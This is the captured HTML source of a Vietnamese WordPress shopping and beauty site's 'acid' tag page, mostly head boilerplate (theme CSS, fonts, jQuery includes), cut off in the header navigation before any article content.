

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/tag/acid/
body_size: 29899
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>acid &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; acid" href="https://depvaphongcach.com/tag/acid/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/tags/998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="343826589139927" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-acid tag-998 wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
